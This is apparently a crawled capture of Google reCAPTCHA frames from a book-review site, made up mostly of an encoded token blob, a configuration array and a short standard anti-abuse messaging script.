xTULDicK7YzvDmMO5w4UpesOTwrTCunfDusK7HMKMesOxwrnCk1DCu8Kga8O/w5LDqiV/w45tcsO6wojDtXd8wr5nw7vDnRjDhH9Xw4vCiFjCghkcHcOzZjHCliglEcOeTFcaNcOdM8KCSlPClB7DisOZX0Fbw7B4wo8yMcKHw4PCjcKoY3nCocO1w6Q7w7Asw59icDzCkMOTwoY0wpLDryvChzzDocOwPMO6Yy4/fQxMw7nCoAE/[base64]/CuBYpwqUjbjVbw5bDssOiw4bDuMKJdMK/wrDCp8OzA8OWU8OLQsOiw68TFsO8EMKeUsOVGVHDrlPDi2XDo8OeOSDCtsOjTX3Dt8K/NsKBUcOeNMKjwoTDqhnDjcOAwqIKGsKMXsO/Pxk/VsK3woLCvsK+w4VAwpvDjjrCmcKZPSnDn8Kjc3ZKwrPDrcKLwo8xwpzDgRDCgcObw6FbwpDCjsKhP8Kqw6g/fh8QC3bDm8KgFcKRwoDCh1vDhsOOwo/ClsK/wqrDqS4iBhDCnw3DuF1YByxvwoA0cMKzHFUQw7/DogzCuwrCmMOkAMKgwr5jRsOPwrzDpDnDrisaw5XCnsK8eFEBwrnChH5GdcKAI2/Dr8OZP8OzwoUBwo8rwooBw5vDoz/ChMKbw5Mmw43Dk8Kxw6pTdxXCvT/Cv8Olw7tSw5HCi2vCmcKfwqTCoyF8ZcKdw5ckw74pwq1zSVDColZycz3CssO4wpvCpCNkw78Mw5gEwq7CuMOlXsOLOlvDtsOzw7fClcOXAcKDLS3ClDFgTMKtK2hkw5zDj07Di8Oiwp5YJDcqw6law4DCusOdw6/DicKWw7oPDMOGw5UfwrTCt8O7CsKkw7IJaBDDnBTCvsOqw7/[base64]/w67DgnDDqMORwrHCo8OxCcKbaMKbVMOcwrXDvMO/RMOUw7PCgMKNwqc4GUXDmULDjxx2w55BUcOpwqh8dsONw60kM8KpGMONw6taw51mWALCrMKfbA/[base64]/CsxMYD8OIbMO1BwnCulrCjDcoTzoSw5o0w44Mw75Tw510w5LCocK7DMK/[base64]/DknIkJsK7O8OjQ1IQwrPDiGxrw7QCJSc8KXA6OsKNSmIHw7QNw5vChCENYybCnT3CsMK7VR4qw5BqwqZeFcO0CWRjw4fDs8K0w6Ivw7PDtlDDpMOgJzFhTD44w7wGdMOlw4rDlQ85w5HCqRQifXnDtMKgw7PCvsObwpkXw6vDonFMwqDCjMOiEMOlwq5PwpzChA/DocOXEAlENMKmw4oea20/w4xfIEwSTcK8C8ODwoLCgMKwOU8OLTBqPcKcw6YdwqVka2jDjCgTwprDr0QSwrkCwrHCpx8/PXjDm8OFwp1cbMO+wpDDol7DssOVwo3DvMOzfsOww4XCvGIRwrdifsKSw6LCgcOjDHxTw43DsVHCocOfIwLDjMOdwqHDoMOAwonDo0XDjsKaw4nDnHQ6H1tTTRVHM8KGGGceVwRfbizCgCzDpmorw4zDnSU/JcKsw7Akw6PDtBfDqVLDvMO4wpw4MxIfF8OzViPDncOKBgDCgMOAw4Fjw60aPMOLwoluBMKoQBBTesOywprDsAxGw7TCpBTDoV3Dr3PDn8O7wqp7w43CnjzDoDNmw44iwpvDl8OjwpQLUHjDvcKoUWJUY3FLwrBEGVPCmMO7VcK5Hzxrwq5/wpdUF8KvdsOUw5/DtsKiw6/DliEkbcKxGWfCgVlXHy46woh+WGkJTMKwYkxvdHVoVUhDRSwLMsO9NAdxwrfDv0jDjMK2w6oow5rDghrDulIrYMOUw73ClEQ9LcKkLC3CtcOPwpkBw7jChnMGwqfCm8O/wqjDl8ODO8KQwo7Djg5dO8KGw49xwrsFwrlAOko7QX0NLcK8wqLDpMK9VMOMwpTCtzx7w4XCj14wwrVNw7UJw74iWsOGNMOuw64XbcObwrQvSTlPw7giE0llwqwZPcOCwp3DkjbDscKowrDCtirCuH/Cl8K/ccKQfcKgwoRjwrUHO8OVw44vf8Orwqp3w4LCtQ/[base64]/DrV7CiAjCi8K3wrALw401c0gcw7LChwxsw4zDj8Olw4bDvW0tw6bDmVMxQWJRwr1PS8KVwpvClkfDogLDksOtw6EqwpBOeMK6wr/[base64]/DtMOOw5rCrUE7YcOXwrcAwqA7w7bCoUsnFMK7wo9LB8O4woFbTGdiwqvDncOAN8KLwpTDtcK4N8KVXirDl8Oaw5BuwpnDp8KCwo7Dp8KjScOnFwdvw7oNOsKsQsKKfh87wporKTXDtk80BFQmw6jCvcK4wrhfwpHDpsO/HjjCpiXDpsKmBMOzwoDCpm/CksKhOMORGMOwbXZ9wqQHY8KSSsO/OsKqw5DDnHLDs8Kvw7k1PMO2AkPDoXJ0wpgdTsOUMiEZXMOVwrdtd1/[base64]/Ct0dUw6JwMDtDwpfDuAXDrEbDr8O/fB3ClMO+VlhPUys3wqVbFUM0eMKkAQ9zOQ88E0s5GcOXN8KsB8K8P8KcwoYZIMKUC8Oze2DDtcO/DFHCgi3DqMKNf8KyVjgIVcKhM1PCgsOJOcOzw5hWPcK+ZkrDqyEnHMODwoPDqE/[base64]/Ch8OHVG5sw7jChyPDiVI0w6JVwpDDjMOtwrpkX8KYI8KbWMO6w6g2w7XCuhMMLMKBG8KswonCocKmwpDDhsKjcMK0wpPCgMOMw43Cm8KMw6UbwqtHTSA9LsKqw4TDtsOFHU4GHVwCw7IVGTnCqMOWPcOaw5fCvsOCw4/Dh8ONBsOjKgjDnMKvFsOWRiPCt8K/wqN7w5PDusOvw6jDpzrDlWvDucK5bAzDqHTDgX97wq/CjMO1wrwtwrHCnsOSHMKwwrrCicKkwrx2MMKPw6DDnl7DtmXDtCvDukfDu8K/W8KCw5nDssO7wqHDqMOnw6/[base64]/[base64]/CghomAsKGwoXChEnDgWIxw57Dq8OlFiTCkcODe8OmA18pbDLCvlBHwqNewrfDmx/Crh4qwrjDusO1SMKoCMKDw53DqMKGw6F2JMONJ8KqJ3nCmwbDgWA7Cz3CtsOTwoI9eWV8w6LDsXo3exXCnVQfPMKIVkgHw7zCtSnCp3kYw6VQwp10H3fDvMOMBXElKzxCw5DDjDFRwqHDvcKWXnrCocKtw5fDsX7DlUfCt8KAwrjDn8K2w6cRKMOZwo7CjknCoVrCu0/CkiJmwrRkw63DkUjDjBwnXcKtb8KtwrlGw5VFKizCkT5bwodWIcKkDw1Cw4QGwqVKwrxkwq/Cn8ORw6/DmMKdw7kxw5B3w5PDu8KpQx7Ck8OdMMOvwphMUsOebQY4w45nw4XCi8K+JAxjwqg4w5rCmG1Ew5V+JQdhCcKyADPCuMOiwo3Dq3/CjBg7XEQnE8KZacO0wrTCuBVmVwDChcOHSsOHZmxTDj1fw7nCn0ouTCkjwp/Dr8Kfw4BJwqDCoicCR1oHw6vDiHYAw6DDu8KTw4sow4VzKFTCp8KVfcOAw6B/esO3w5wLM3DDvcKKT8K4aMKwdh/ChzDCmRzDjzjCosKaNcOhccOtPwLCpgTDm1fDlMKfwo/Ds8KuwqFDCsOBw6x6bl3DmHHCg2nCrmbDpS8kLAbDlMOqw7TCvsKjwpPCokMwZl3CjXtbdsKmw6LCo8KQw5/CgAPDni4deFIKbVVoWxPDrhbCmcKLwrLClsKkTMO+wq/DocOWZ2DCjXfDhX7CjsOmOMOww5fDr8Kww6nCv8KnByQQw7hKwqfCggtDwrbCk8Otw6EAw6VywrHCrMKpUwfDnw/DjMO7wp51w7QsTMKpw6PCvXfDt8OUw4LDl8OfQjrDqMKJw47ClyPDtcKQdmnDk3sdwpzDucOFw59mQcOzw67CgnZNw4h6w7zCucOoZMOdBAnCvsOJXlTDimJRwqDCgBszwpI0w5wlb0bDnWRnw6FLwo8bwpV/[base64]/[base64]/wrbDqzA1w6JZUMOtQXs5YMOZwp7DilnCvikywqvCqmTCgcOgw5LDjAzDq8OSwrjDqMKofsOSFCjCpsOpLcKwGhdKR2ZjfhnCiltsw7jCs1nCvmvDmsONMsO1VkYAdGjDt8K1wogRWn3DmcO9wo/[base64]/DoFfDh0fCnFzCnzspw7IDw7hRw4x+w4HDgRMywpVjw4nCvMKSJ8KKw6xQLMK/w5PChDvDmmgCQVJRdMONZXzDnsKFw6ZAACfCr8KgcMOrOjcvwpBjGyg/FTJow7dZRnUdw6Ivw4ZRf8OBw5FvJcOWwrfCknJDT8KxwozCp8OGacOPWcO/Mn7CosK9w64Ow55EwoRVH8OvwpVKw7/CvMK6OsKKMwDCmsK9wovDosKHS8OZH8OXw54OwoQqTVwxwoLDhcOAwpbCgDfDgcOSw5hTw6/[base64]/[base64]/w6PCuwXChgnDti3DvMOvdsKFw7xDwoIPw5UfL8Ouwq3Cl1MCX8OrcHjDlnzDjMO8aBDDrSZjGmtFeMKjfjg+wosmwp7DqWdDw6PDj8Kow4XChjEMKMKow4PDhMKMw6pRwr4gU2YeaH3CminDtnLCuXjCrcOHQ8KMwpfCriTCvF4rw6sZO8KvKX7CvMKvw7zCs8Krc8K/ZTktwqxywod5w5B5wpBcScKIISsBGQhlTsOSHXbCtsKww5sewrLCrzU5w544w75QwoZQazFkHBBqJ8O+LVDCp1XDu8KdQ052wrPCi8Oxw6Qzwo3Dv2ItdA8Kw4HCkMK7FcOnO8KZw6Z6fm7CpQ/[base64]/CmcOwBwNhwrjDi8OQw4bCqMO1X8KGFQVrw6sSwrICwovDnMOXwpEgHlDCmMKTw6MiWywywoY1K8K/Og/ChEBsfUNew5RFS8OleMKXw48ow5VAJMKTQAhFwrZwwqDDpMKoREVhw47CgsKHwo/DlcO3ZnLDkn5gw5bDtRUmW8O6NXEZagHDqgLCkRdBw7woJFRiwqR7c8OOTWc+w5vDvHXDjsK/w4U3wonDj8OFw7jCnzkZE8KUw4LCtcKoS8KjcULCrxPDsGDDkMKTc8Ouw4sCwrDDsjM/[base64]/wolFwpQNw58ZV2PCimrDjXnDl1l6LQcnF8KWAsKpw4dXBSDDlMK2w47CrsKrEFHDhm3CisOgIcOoPAnCgcKPw4ITwrs1wqvDh2EKwrTClwrCi8Kvwqp1EDImw4c+wq/CkMKSZDzCiAPCtMKaMsKec1oJwq/DmCTCqRQtYMKqw758TMOVanJZw54wQMO8IcOoY8OkVkcAwoR1wq3CqsOLw6fDsMOswpgbwrbDlcKjHsKNb8OWA0PCkF/Cin3DjX4PwqDDr8O2wpIawpDCnsOZHsOSwq1hwprCi8Kjw6nDvcK9wprDpk/CrAHDt0Jpe8KxN8OcUitfwphSwoE8wrLDqcOGN23DsFRCC8KOAl7DhzUmP8Orw5fCrcOcwofCvMO9D37DpsK5w4cdw4LDlBrDhG4uwpvDsF0hwo3DncOBB8Kbwr7DqMOBUho/w4zCpAo4a8O7wrVXH8Ocw4slBlRfGcKWSsKQTTfDiQFxw5pIw43DpsOKwqRaR8KnwprClcO7w6HDkl7DogZ3w4rDicKKwobDu8OZVcKhwroFAHlhVMOFw4XClhQANjTCncOjW1pswoLDlE1vwoRDT8K/[base64]/DtsKiw6hbGBJ7wpYQw7XCtinCuzNGScOzw5HCszDCusK1I8Kpa8OdwpcRw6xxIGIGw7jCgibCusKBFsKIw6A6wocESsOywpkjwp/Dqh0BAz4KGTRswpQiWcKOw482w4TDmsOFwrFKw7vDnWLClMKuwpbDk37DsBckw5MIM3nCq2R/w7DDtW/Dk0zCsMONwoHDjMOOVMKUwrhDwpMzcV5raVt/w6Vrw4nDlV/[base64]/CqcOiEMOPw4/DksO/woUlw6bCmcKywoFPAzZ7wp3DnsO6T1DDqsOgB8OLwp4yQsOJdFBLQwDDnMOkWcKRwpHCpsO4WHLCpwfDnVbCqRx4HMO+M8OswoHDpMOuwqxOwqxJaHo/C8OFwp0/GMOvShTClsKvfmnDqzYbBWlhMl7ClMO9wpE/[base64]/CjMKXDg/DoFdeZD/DiQDDpXc2QcOfDMK7wqLDtcKyZsK1wqMzw5YAU18kwoo5woLDosOFf8Kjw7Biwq13HsKkwrnCjsKxwrJRGMKywrUlwpjCoRPDtcOvw4/[base64]/[base64]/wpnCrcKaVAbDhzLCiBImwoXClxHCksODacKCwpcib8OyJSxgw4w4acOfFhAuXmFvw67CqMOkw43Cgnxoe8KYwq9RHW7DqjgxZ8OEIMKpwroawphvw65awp/DgcKVCcOvZ8K/wpHDvGrDl2ExwrLCpsKmXsKYSMOgZsOqT8ORIsKRRcOeOBlfV8OXAwtzHGA/wrZ8OsOmw4rDqMOYwqHDg2/DtBjCrcOmFMOfS01GwrE8LQJ8LsKYw500QMOSwozDt8K/KB0cBsKywpXCohEsw4HCtVrComgiwrFiSTltwp/Di1JpRk7CizVFw6vCowfCjVspwq9bCMO3wprDgB/[base64]/Do8KVBcK9wpF+w55DU0tkG8OGw6fCncO7RsOiDMOvw67CjhwQwrHCtMKQK8KzCkvDumEUw6vDv8OmwpnCiMO/w4tZJMODw64jOMKgJ1Y2wrHDjwhzcVRxZSLCnXfCoTtqcRHCiMOWw4FxWMKzLj5Zw69rAcO4wpV/wobCjSklJsKqwpVhD8KzwrQIGD5Hw6tJwqAWwofCiMK+w7HDpSxNwo4/wpfDgAMqEMOMwrxZAcKsFmPCkAjDgnwPQsKhS1nCoSxxQMKSAsOSwp7CiRrDmyBawrsHw4p0w7VXwoLCkMONw63ChsKPTBbChCg4XjtZDUdfwohKwoY2wrJbw5Z4JC3CtgbDg8KtwoQFw5Nvw6jChVg8w6LCqT3DqcK/w6jCnFrDjT3CqcKeGx5hB8KTw4lfwpjClsO8w5UdwoB6w4cBV8Otwr/Dk8KLSl/CoMOlw6lpw73DlDdbw5HDn8Kmf3czWTPChhZlW8OxTUrDvcKIwp/[base64]/CnXFdVMOTZsOPbGbDkMOywqA6E8KnGDVDw481w77Dp8O0NmHDh3TDgMKJRFcPw7zDk8K3w6vClsO8wpXCoHogwpPCrxnDr8OvN2dxbwwmwqnCr8OIw6bChsKGw48TfBBiChgQwpnDiBbDlm/Du8Onw7vCgsOzbEDDnG3CnsOVw4XDlsOSwqknFGDCvhcTOR/CssO1AVzCk0/[base64]/wrXDqsO4wpkwwo/Cp2YWw7/DvMOQw49OFcOgf8KYQHHCl8O3IsK7wpkEG10JZsKBw7psw6B5QsKyA8K/w7PCsyXCvcKxI8OTbzfDjcOhacKWGsOrw6F1wpPCoMOyWDomQsKAQwUBw4FCw6FMVQYNeMOaYy52fsKrESXDpFzCpsKFw5Eww5nCsMKGw7XClMKZZFYiwrRgR8K0HXnDtsKgwr00WyV/w4PCmjPDtWwgM8OBwpVzwq5LBMKPZcOwwr3Du3U1MwVPVHDDt3XCoTLCvcOwwoLDj8K6OcKoRX15wofDoSgAQsKlwrHCo2QRBm3ClQ90wp9QCcKQBDLCg8KoDcKnbxZ6byglPMOvEibCk8O0w6E6EWNkwpTCj2Z/wpXDgMO/Tz0xTxJXw4xpwq7CpsONw5LCui3DtcOGK8Ogwr7CvRjDvlzDhwJFZcOVUSvDh8KzTcO4wqpOw77CqzvCjcK/[base64]/CjcKjQAHDs8KTLjkdA8KrQ8OewqDDuAnDk8K+w77Cp8OWwpvDtWF4KxMDwrY1YG7DrsKfw40sw7Aqw4gRwrrDgsKlJgcNw7tvw5TCp2bDiMOzI8OrSMOUw7jDgcOAQ144wpE/anBnLMKmw4bCpSLDj8KJwrECCcKrTT8Gw5jDnnzDuzPDrELCscO+wpRFSMOgw6LCmsKUSsKQwoV0w6/CvkDCpMOnU8KUwoo2wr1mSF5UwrrCgsOdFE1BwqN9w7rCpnsbw5UkDiczw7E9w4DDjMOdI3E4RQnDlcO2wr1hAcKdworDucOHBcKzYMKSPMK3MmjCvsK0wovDkcOuJwlVZl/CiypbwozCtlLCvMO4PsOrMMOjS15bJMKkwozClMOMw6tYAMOpfsKVWcK2NsK1wpRhwr4sw5XChkItwqDDnnp/wpHDsjRNw4vDqXM7VidoQsKUw5AXEMKgJMOrZMO2I8O4DkEnwpJoJDfDgcK2w6rDqz3Cv3AWwqEDEcOIfcOIwoTDsTBDVcOpwp3DrhFrwoLCrMOsw6czw6nCocKCVTzCvsO2Gk0Iw7DChMK6w6kxwowPw4zDtwBhwr3Dg3VAw47ChcKSNcK/wogGWMKewpMDw5w5w5bCjcO0w4Fdf8Ouw5vDj8O0w75iwrrCg8Obw67Dry7CjDsFNRrDpUgVaDRnfMOYRcOEwqsEwrd/woXDpSs9wrofwqrDglXCgcKewonCqsOfCMKwwrt0w7VdaGpRHsOnwpY/[base64]/[base64]/DpWfCgcK/d1bCvB/Du1ZTBMK6w7IjwpDCs8KcS3FjO0hMKsOOw7vCq8OCw57CswlAw5E0MmrCjMOTUk3Dn8OEwo0vAsOCw6vCpC4ocsKrOGnCqzHCpcK+RRN1w7l5SnjDtwJWwpbCrwTCi3Zaw4JCw4/Dr3gtVMOPdcKMwqYwwq0XwpRowrvDksK/wqnChibDhsOzWRDDisOEDcKQUk3CsiJrwo5dJ8KIw5vDg8Oew4tUw550w5QQHivDkmXDuRJSw5fDncKTZMOjIwQGwpE9w6HCnsK2wqnCpsKXw6LCmsKTw5t0w4xhWio1wp0mQsOZw5DDgQ5pOCMPd8OPwo/[base64]/CrcOFCsO8VMOxXcOkfcKkwoINfXPCgT/DrsKfMMKVw7DDlyzCkk4hw6HCmMOvwpbCsMO9MynCgsK0w6wSGz7CjMKxPw5TSm3Dg8KCaRJUTsK2I8KQR8Kbw7/CtcOlcMOoccOywpAhBljCn8OTwqnCp8Okwo4Uwq/CpxBKB8KAYhHCnsOjCzcPwpBVwrBdAsKgw6QLw7xUw5DCoULDj8KnfsKtwo9MwoNTw7jCvgYyw6bDsn/CpcOEwoBRZTpXworDjnp4wo1NesOrw5fCqk4nw7fDi8KDOMKGPSfCnQTChHsxwqwvwpMlJ8OwckRpwojCucOfw4LDrcOTwqLDu8OONMKKTMOQwqXDscKxw5rDrMK5BsOHwpwLwq1DVsOxw6rCg8Ocw4fDlcKBw7jCuU1ow4/CvFMTGC7CpS7Cugs6wqXChcOXTsORwqHClsKgw5QURG3CjRzCtMKXwqPCpSgywr0ce8OKw4fCo8Kmw6fCo8KUG8OxLcKWw6fDrMOMw6HChVXCq2Uzw6vCp1LCl2x6woTCphR/[base64]/[base64]/JHbDhsOlJ8KQw43CijAWIMO8w60TKEPCk8OUwoHDqhzCr8KgNSPDsAzCiWg0f8OSBV/[base64]/DhsK/w6rDgjjDkG3DqicUwrBMFkXCg8OjwpbCh8Kew4DCuMOfcsKCcsOQw5LCtGLCkcOVwrtvwr/[base64]/AcKLVsO9w6PCnMOgDSDDs8KBw7dnw5xAw5DCoQJETXnDmMO6w5/[base64]/DiikgCcOOw4tPwqAyw7F5WlnCgcOYQEbCtsKQbsOmw6jDvmpRwr7Cn1FdwpRXwpTDqVjDiMOrwrF6BMOVwrHDu8OywoHDq8KVwrUCNkDDuH9lLsOAw6vCv8O9wrbClcK0wrLCusKKHcOpSFfCq8ODwqIaVUtzKMOqPX7CmsOawqrCtcO6fcKfwo/DiHLDgsKCw7DDvElFwpnCgMKfBcKNFMOuXCdDGsO4RQVdECPCl2F7w4RaAScjDcO8w47CnHjCulfCjcO6KsOjTsOXwpPCisKbwqbCiBYuw7Ntw7ArR2ITwqTDr8KFEhUWUMOiw5kFBMKyw5DCnD7DmsO1SMKBVsKUaMK5b8Kdw7RtwrR/w7Uxw5lZwqk3JmLDmgnCti1Dw7Yuwo0eBD7DicO3wpDCpsOULUbDnwPDgcOqwr7ClxJrw7fCmsKiccKSH8OHw6jDqGwTwr/CphXDlMOHwpvCl8KsCcK8JTQkw5/ChyRZwogOwrdtNXZlYX3DlcOywqVOShRew6DCphbChRXDpy0SM2BVNSEvwoBTw4nCtcOaw5LCusKdXsORw5wwwrYHwrM/wqzDn8OowpXCuMKdBsKPBgtgTEh+Z8OUw4trw7suw5w8w6fDkA8aUgR2asKGBMKLeXjCmsO/RGdSwrfCk8OxwrXCkkvDk3XCisODwpXCp8KFw6wwwpfDocKOw5TCsB5eNcKVwqDDisKhw5oaOMO3w5/[base64]/CpHwUXBXCtk7DqXNLYG5VSMKGRMOHw41QG2bCoQ8ZVMKiLAVVwqc/w4rCrMK/MMKQwp3CtMKNw5txw7xiFcKYNiXDmcKTScK9w7jCnRnDj8OZwoc/GMObSzDCgMOJDX5zF8ORwrnCnALDu8KHOH4mw4TDhmzCmsKLwofDh8OoIjjDq8KJw6TDv3bCtEEhw53DscKrwoQdw5AXwoHCmcKgwrvCr0bDoMKUwqPDryomwr1dw7c7w5/[base64]/Dr8KDNsKBaBApw5PDsRgJw7/[base64]/[base64]/[base64]/CpjLDt09Ew7ZiMnUzOgPDk8OnFcOtw4YiCxxzaxrDjsKQfkJjSHkvZ8O1a8KJNTVDexfCjsOnXMK7PmNGZy1wRHESwqPDmGx5J8K2w7PCnynCq1JDw44Hwq0cE0kFw4XCv1zClEnCj8KIw7t7w6AFV8OIw7Emwp/CvsKyO0/DgcO2ccK6EcKRwrbDo8Ktw6PCniDDpSszUgDCqSxpJ1bCuMOjw4whwpXDksKcwp/DgRVmw687HmXDi2gLwojDviLDo3pYwqHDgFfDvinCgsO5w4Q6AMO6G8K6w5bDtcKSYjsdw5zDt8KvDTMVK8OBayrCswwKw7zCunwHY8KewqsJNG3DhWVnw5XCicOIwpcdw698wq7DvMOnwoFEE3jCjxxmwotcw57CpMO3ecKaw7/DlMKQMBx9w6B/HMOkLh7DpUxVYk7Ck8KLYlrDrcKZw5PDlnVwwoPCuMOdwpoaw5PCvMO9w5fCr8KlFsK4ZmxgZMOsw6AteWvCmsOvwojDrFzDgMOvwpPCscKJdRNwXybDuDzCiMKMQHrDkCDClC3DiMOJwqlswp59wrrDjsKKw4PDncO/bGbCq8KWw4sAWCA8woQ7GMOkOcKNFsKVwoJPw63Cg8Omw7sXc8KCwqTDqwEewonDgcOwC8KswowXb8OOLcK8IMO2Y8O/w43DsxTDhsOmK8OdezvCqCfDtlkuwptaw7zDsjbCiFTCtsKNfcOjaB/DvcOjf8K2UcOSMArCgcOwwrnComRoGsOjMsKOw4bCmhPDqsOmwo/CrMK1W8K7w5bCt8KxwrLDrghVQ8KJLcK7Ig4fH8OAYDvCjmHDtcK/[base64]/e0AwSQzCnMOgwrdTPHbDrUrDkHzCpcKMCsOGw4suUMKUw4XDqWfChzvCunnDocKXU14/woR+wo/CuUXCiQ0Ew5oRdCstY8KlLcOvw7TChMOlYVPDrcKRf8KZwrQUUsONw5QEw6LDjTUoacKCJSJuR8Krwo1PwpfCpg3CiHYXFCfDicKxwoZZwoXClFjCo8KSwpZqw7F+BiTCgghOwrfDs8KcKsKHwr92w6pXJ8OJUy13w7rCsx7CoMOqw5gzCVsNSR7CmmvCvDQ5wp/[base64]/[base64]/[base64]/IcKpw4QmwpB8wrnDu8OwRhhNfMKnw7vDry/DuAZmB8KPQR09FxDDml85QEPDkC/Cv8O+w4/CoQE/wpPCmB4VRk5QbMOewrpsw7dAw6tyH0nCnwN3woBBY0vCpSvDlTnDiMOAw5zDmQpDAsK0worDr8OEJkUfSmxswos/[base64]/DhmQ5w6vDgsOKaAdkScKgw6bCj3B/[base64]/CjMOmwpUvZ8OJFiDClMKCw4/ClcK/wosOGWvCgULCssOyNyMyw7zDv8KXNzvCklbDtRZHw5DCg8OKWA5TD3wjwqQgw6fCsGQlw7pWKcKWwoQ+wo0Iw43DqhVqw5A9w7HDvlcWQcK/e8KCBEDDjjh6ecOhwqJywpnChDFiwo1VwrovdcK3w5IUwprDvsKAw70FQEvDp0zCp8OsNkHCssOlL2rCkcKFwppdfm1/BAVOwqoZZMKWGFZdEX8KO8OXGMKuw6kZTB7Do2gEw6E8wpd5w4vCjHDCmcOGDl8iJsKkFFd9N0jDmnsxMsKPwrQrPsOudUbDlG0PcVLDi8K/w6HCmMKLw7nDrG3DmsK6F0TCh8O/w6TDtcKyw71cAVU4wrRCZcK9wrhmw48SOsKFCBLDjMK+w5zDpsOtwpTDtC1yw4Q+HcOLw7HCpQXDu8O3HcOYw6pvw6Ujw65zwo1vRX/[base64]/[base64]/w5kkLMKjwqrDqgHDsX0saXxnwp3CowfDgW/Cuwt0wonCuXDCvUkbw6klw4/Dj0TCpsKOV8KTwpvDtcOIw40VGBF8w65BG8KYwpjChjLCnMKkw6wIwrvCrsKow6vCliVIwq3DijsDF8KKLyBawoHDkMOFw4XDrjBRUcOJIsKTw60OS8KHFkVGwoYqWsOpw6J9w6RBw7vCokgfw5nDv8KqwovChsONJ0NqI8K1GDHDnm/[base64]/BcOYwqAyw5ocw6LCosODNsKyw6BawpvCk8ObwqgBw4vCiU/DusOTI2dewpfDulMaIMKSZ8Ovwr7Dt8ORw6PDqDTCjMK5Wz0nwp/CrwrCrzjDnC/CqsKXwpcwwozCmMOpwroIXB1lP8OQF2MYwpfClyRNTiBUTMO2VcKqw43DhSIrwr/[base64]/DrMK9wr9yUVLDhhDDnQbCl8Kge8KDwqEMw6zCuMOeAjbDsj/CuUXDjkTCmsOcBMO4KsK8dg3Cu8KIwpbCtMKMYcO3w7DDlcK3DMKbWMK4esOVw692FcOiR8OPw6PCt8K5wr4yw69nwr8Vw5E5w4LDlcKgw7DCs8OMHAItOjBDb1crwqgGw63Dh8Oiw7XChFjDt8OyaTxhwpFLCU4lw5gPeWvDtj/ChTw8wp5Yw48Tw51ewpkcw6TDv1dnV8OZwrDDqi1HwpPCj03DvcKeeMK2w7/DncKRw7vCj8OLwrLDnTjCqQtgw5rCohBuD8OpwpwDwozCuFXDpcKQQ8KewrPDvsO2OMKNwqVuEh/DvsOfH1BpP0xVJ0poEmzDksOaQ0QGw75ZwqgKOypcwpnDv8OlE2h2SsKjVkBPWSsKW8OEWcONTMKuIcK5wrcnw5NUw7Exw70/w5RiTREVOURhwrJPUEHDk8K7w5o/[base64]/CjBDDv8O6wpAdNhItwpULL8KNw5zCsXnDpmXCihzClsOKw6h5w5jDoMKiw6zCqydWOcOJwo/DtcO2wrBFNhvDtcO3w6RMf8KUw5zCnsOEw4nDhcO1w7bDkzjCmMKAwohrwrdDw6JHUMOMacKxw7hYJ8KkwpDDksOyw5IXQTMDeCbDl3rCoQ/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7668936,366],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0],\x22https://quelibroleo.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22F9q0umLuvIr9Xg1ayAguCR2UX/Y/TbWI2T+m5sTYuV0\\u003d\x22,1,0,null,1,1764382454985,0,0,[130,253,46,121,112],null,[130,118,128,179,143],\x22RC-JkhpQbVaj1Hfvw\x22,null,null,null,null,null,\x220dAFcWeA7TVASK5ssjFXBUZZv9DpNju4I_6Z_CQMM4Dpku4a7Z8PjQBcvLsL855t9lPDGODWxIUJCMxvp-3IR8YcDSzsIZnbAnNQ\x22,1764465254950]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -270
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="w7LkN3UGRIhVcBuOtCwyfQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1764378857901');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>